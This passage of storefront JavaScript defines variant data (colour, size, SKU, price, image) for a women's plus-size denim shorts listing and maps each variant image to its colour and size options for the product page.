    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "L";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "L" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34342679412795,"title":"Gray \/ XL","option1":"Gray","option2":"XL","option3":null,"sku":"C9067-Gray-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914351675,"product_id":5077623537723,"position":26,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455621086_c820b25c-e248-40d9-a83f-d09a2dc5c113.jpg?v=1606984656","variant_ids":[34342679412795]},"available":true,"name":"Women Plus Size Short Jeans - Gray \/ XL","public_title":"Gray \/ XL","options":["Gray","XL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413918267,"position":26,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455621086_c820b25c-e248-40d9-a83f-d09a2dc5c113.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Gray";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Gray" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "XL";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "XL" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34342679445563,"title":"Gray \/ XXL","option1":"Gray","option2":"XXL","option3":null,"sku":"C9067-Gray-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914384443,"product_id":5077623537723,"position":27,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455627853_57ff0158-ecc5-4144-9d59-01602df9fe8b.jpg?v=1606984656","variant_ids":[34342679445563]},"available":true,"name":"Women Plus Size Short Jeans - Gray \/ XXL","public_title":"Gray \/ XXL","options":["Gray","XXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413951035,"position":27,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455627853_57ff0158-ecc5-4144-9d59-01602df9fe8b.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Gray";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Gray" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "XXL";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "XXL" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34342679478331,"title":"Gray \/ XXXL","option1":"Gray","option2":"XXXL","option3":null,"sku":"C9067-Gray-XXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914417211,"product_id":5077623537723,"position":28,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455634812_930c3357-519f-45c5-a15e-d7376e34271e.jpg?v=1606984656","variant_ids":[34342679478331]},"available":true,"name":"Women Plus Size Short Jeans - Gray \/ XXXL","public_title":"Gray \/ XXXL","options":["Gray","XXXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413983803,"position":28,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455634812_930c3357-519f-45c5-a15e-d7376e34271e.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Gray";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Gray" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "XXXL";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "XXXL" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34342679511099,"title":"White \/ S","option1":"White","option2":"S","option3":null,"sku":"C9067-White-S","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914449979,"product_id":5077623537723,"position":29,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":400,"height":399,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455706347_6fd8844e-f254-4363-baf9-c1e1d1f9a28b.jpg?v=1606984656","variant_ids":[34342679511099]},"available":true,"name":"Women Plus Size Short Jeans - White \/ S","public_title":"White \/ S","options":["White","S"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414016571,"position":29,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455706347_6fd8844e-f254-4363-baf9-c1e1d1f9a28b.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "White";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "White" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "S";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "S" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34342679543867,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"C9067-White-M","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914482747,"product_id":5077623537723,"position":30,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":400,"height":399,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455715970_b41ebb94-7fbb-40c6-8a3f-009dd28ae1ca.jpg?v=1606984656","variant_ids":[34342679543867]},"available":true,"name":"Women Plus Size Short Jeans - White \/ M","public_title":"White \/ M","options":["White","M"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414049339,"position":30,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455715970_b41ebb94-7fbb-40c6-8a3f-009dd28ae1ca.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "White";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "White" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "M";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "M" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34342679576635,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"C9067-White-L","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914515515,"product_id":5077623537723,"position":31,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":400,"height":399,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455724467_f3b33656-569c-4a6b-b6e4-fa454de80b54.jpg?v=1606984656","variant_ids":[34342679576635]},"available":true,"name":"Women Plus Size Short Jeans - White \/ L","public_title":"White \/ L","options":["White","L"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414082107,"position":31,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455724467_f3b33656-569c-4a6b-b6e4-fa454de80b54.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "White";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "White" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "L";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "L" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34342679609403,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"C9067-White-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914548283,"product_id":5077623537723,"position":32,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":400,"height":399,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455731393_6bf5ff05-f95c-4c6b-bccf-7d3d3fcbabbc.jpg?v=1606984656","variant_ids":[34342679609403]},"available":true,"name":"Women Plus Size Short Jeans - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414114875,"position":32,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455731393_6bf5ff05-f95c-4c6b-bccf-7d3d3fcbabbc.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "White";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "White" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "XL";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "XL" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34342679642171,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"C9067-White-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914581051,"product_id":5077623537723,"position":33,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":400,"height":399,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455738006_fd834857-9081-46dd-8a9f-a2e99e47b85f.jpg?v=1606984656","variant_ids":[34342679642171]},"available":true,"name":"Women Plus Size Short Jeans - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414147643,"position":33,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455738006_fd834857-9081-46dd-8a9f-a2e99e47b85f.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "White";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "White" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "XXL";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "XXL" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34342679674939,"title":"White \/ XXXL","option1":"White","option2":"XXXL","option3":null,"sku":"C9067-White-XXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914613819,"product_id":5077623537723,"position":34,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":400,"height":399,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455771792_3413969a-01b6-4247-a953-653392e8b1e6.jpg?v=1606984656","variant_ids":[34342679674939]},"available":true,"name":"Women Plus Size Short Jeans - White \/ XXXL","public_title":"White \/ XXXL","options":["White","XXXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414180411,"position":34,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455771792_3413969a-01b6-4247-a953-653392e8b1e6.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "White";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "White" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "XXXL";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "XXXL" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34342679707707,"title":"Light Blue \/ S","option1":"Light Blue","option2":"S","option3":null,"sku":"C9067-Light_Blue-S","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914646587,"product_id":5077623537723,"position":35,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":580,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455872610_ddf82a83-b2cc-4584-a398-c2c6c7fa4ee6.jpg?v=1606984656","variant_ids":[34342679707707]},"available":true,"name":"Women Plus Size Short Jeans - Light Blue \/ S","public_title":"Light Blue \/ S","options":["Light Blue","S"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414213179,"position":35,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455872610_ddf82a83-b2cc-4584-a398-c2c6c7fa4ee6.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Light Blue";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Light Blue" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "S";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "S" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34342679740475,"title":"Light Blue \/ M","option1":"Light Blue","option2":"M","option3":null,"sku":"C9067-Light_Blue-M","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914679355,"product_id":5077623537723,"position":36,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":580,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455959933_d130af65-fe9a-43d0-87ac-ee9cbf0e6bef.jpg?v=1606984656","variant_ids":[34342679740475]},"available":true,"name":"Women Plus Size Short Jeans - Light Blue \/ M","public_title":"Light Blue \/ M","options":["Light Blue","M"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414245947,"position":36,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455959933_d130af65-fe9a-43d0-87ac-ee9cbf0e6bef.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Light Blue";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Light Blue" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "M";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "M" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34342679773243,"title":"Light Blue \/ L","option1":"Light Blue","option2":"L","option3":null,"sku":"C9067-Light_Blue-L","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914712123,"product_id":5077623537723,"position":37,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":580,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455969054_7e38d559-d7c6-4734-b356-71944828795b.jpg?v=1606984656","variant_ids":[34342679773243]},"available":true,"name":"Women Plus Size Short Jeans - Light Blue \/ L","public_title":"Light Blue \/ L","options":["Light Blue","L"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414278715,"position":37,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455969054_7e38d559-d7c6-4734-b356-71944828795b.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Light Blue";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Light Blue" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "L";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "L" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34342679806011,"title":"Light Blue \/ XL","option1":"Light Blue","option2":"XL","option3":null,"sku":"C9067-Light_Blue-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914744891,"product_id":5077623537723,"position":38,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":580,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455946008_81bc253e-2736-43b4-92b2-3b62107ae545.jpg?v=1606984656","variant_ids":[34342679806011]},"available":true,"name":"Women Plus Size Short Jeans - Light Blue \/ XL","public_title":"Light Blue \/ XL","options":["Light Blue","XL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414311483,"position":38,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455946008_81bc253e-2736-43b4-92b2-3b62107ae545.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Light Blue";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Light Blue" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "XL";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "XL" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34342679838779,"title":"Light Blue \/ XXL","option1":"Light Blue","option2":"XXL","option3":null,"sku":"C9067-Light_Blue-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914777659,"product_id":5077623537723,"position":39,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":580,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455936952_22e7e249-c999-4895-917b-820f7138d97e.jpg?v=1606984656","variant_ids":[34342679838779]},"available":true,"name":"Women Plus Size Short Jeans - Light Blue \/ XXL","public_title":"Light Blue \/ XXL","options":["Light Blue","XXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414344251,"position":39,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455936952_22e7e249-c999-4895-917b-820f7138d97e.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Light Blue";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Light Blue" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "XXL";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "XXL" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
